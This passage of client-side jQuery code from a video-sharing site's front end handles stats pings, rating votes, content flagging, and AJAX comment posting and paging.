			utilitiesSendStatsReq('js_stats', videoId, albumId);
		}

		if (pageContext && pageContext['userId']) {
			var reporter = function() {
				utilitiesSendStatsReq('js_online_status');
			};
			reporter();
			setInterval(reporter, 60 * 1000);
		}
	};

	var initRating = function() {
		$(document).on('click', '[data-action="rating"] [data-vote]', function(e) {
			e.preventDefault();

			var $link = $(this);
			var $ratingContainer = $(this).parents('[data-action="rating"]');
			if ($link.hasClass('disabled') || $link.hasClass('voted')) {
				return;
			}
			var vote = parseInt($link.attr('data-vote')) || 0;
			var videoId = $link.attr('data-video-id');
			var albumId = $link.attr('data-album-id');
			var playlistId = $link.attr('data-playlist-id');
			var postId = $link.attr('data-post-id');
			var modelId = $link.attr('data-model-id');
			var csId = $link.attr('data-cs-id');
			var dvdId = $link.attr('data-dvd-id');
			var flagId = $link.attr('data-flag-id');
			if (videoId || albumId || playlistId || modelId || csId || postId || dvdId) {
				utilitiesAjaxRequest($link, { action: 'rate', video_id: videoId, album_id: albumId, playlist_id: playlistId, model_id: modelId, cs_id: csId, post_id: postId, dvd_id: dvdId, vote: vote }, function(json) {
					if (json['status'] == 'success') {
						$ratingContainer.find('[data-vote]').addClass('disabled');
						$link.removeClass('disabled').addClass('voted');
						$ratingContainer.find('[data-success]').html($ratingContainer.find('[data-success]').attr('data-success'));

						if (json['data'] && json['data']['rating']) {
							var newRating = Math.ceil(json['data']['rating'] / 5 * 100);
							if (newRating > 100) {
								newRating = 100;
							}
							$ratingContainer.find('[data-progress="style"]').css({width: newRating + '%'});
							$ratingContainer.find('[data-progress="value"]').html(newRating + '%');
						}
					} else {
						$ratingContainer.find('[data-vote]').addClass('disabled');
						$ratingContainer.find('[data-error]').html($ratingContainer.find('[data-error]').attr('data-error'));
					}
				});
				if (flagId) {
					utilitiesAjaxRequest($link, { action: 'flag', video_id: videoId, album_id: albumId, playlist_id: playlistId, postId: postId, dvdId: dvdId, flag_id: flagId }, function() {});
				}
			}
		});
	};

	var initFlagging = function() {
		$(document).on('click', '[data-action="flag"]', function(e) {
			e.preventDefault();

			$(this).toggleClass('open');
			$('[data-container="flag"]').toggleClass('hidden');
		});
	};

	var initComments = function($container) {
		if (!$container) {
			$container = $(document);
		}

		$container.find('[data-form="comments"]').each(function() {
			utilitiesAjaxForm($(this), {
				success: function($form, newCommentData) {
					$form.find('[name="comment"]').val('');

					var $anonymousUsernameField = $form.find('[name="anonymous_username"]');
					var anonymousUsername = $anonymousUsernameField.val();
					if (anonymousUsername) {
						Cookies.set('kt_anonymous_username', anonymousUsername, { path: '/' });
					}

					if (newCommentData && newCommentData['approved']) {
						$form.empty();

						var $commentsContainer = $('[data-block="comments"]');
						var commentsBlockId = $commentsContainer.attr('data-block-id');

						if ($commentsContainer && commentsBlockId) {
							utilitiesGetBlock(commentsBlockId, null, {
									success: function(sender, html) {
										if (!html) {
											return;
										}
										$commentsContainer.prepend($('<div/>').html(html).find('[data-item-id="' + newCommentData['comment_id'] + '"]'));
									}
								}
							);
						}
					} else {
						$form.empty().append($('<div/>').addClass($form.attr('data-success-message-class') || 'success').html($form.attr('data-success-message')));
					}

				}
			});
			$(this).find('[name="anonymous_username"]').val(Cookies.get('kt_anonymous_username') || '');
		});

		$container.find('[data-action="morecomments"]').click(function(e) {
			e.preventDefault();

			var $link = $(this);
			var totalPages = parseInt($link.attr('data-pages')) || 0;
			var currentPage = parseInt($link.attr('data-page')) || 1;
			var fromVariable = $link.attr('data-from') || 'from';

			var params = {};
			params[fromVariable] = currentPage + 1;

			if (currentPage <= totalPages) {
				var $commentsContainer = $('[data-block="comments"]');
				var commentsBlockId = $commentsContainer.attr('data-block-id');

				if (commentsBlockId) {
					$link.addClass('spin');
					utilitiesGetBlock(commentsBlockId, null, {
							success: function(sender, html) {
								if (!html) {
									return;
								}
								$commentsContainer.append($('<div/>').html(html).find('[data-item-id]'));
								$link.removeClass('spin');
								currentPage++;
								if (currentPage >= totalPages) {
									$link.remove();
								} else {
									$link.attr('data-page', currentPage);
								}
							}
						}, params
					);
				}
			}
		});
	};

	var initMethods = [
		initAjax,
		initLists,
		initSearch,
		initAjaxForms,
		initStats,
		initRating,
		initFlagging,
		initComments,
		initDropdowns,
		initAutoHeight
	];
	for (var i = 0; i < initMethods.length; i++) {
		if (typeof initMethods[i] == 'function') {
			try {
				initMethods[i].call(this);
			} catch (e) {
				if (console && console.error) {
					console.error(e);
				}
			}
		}
	}
});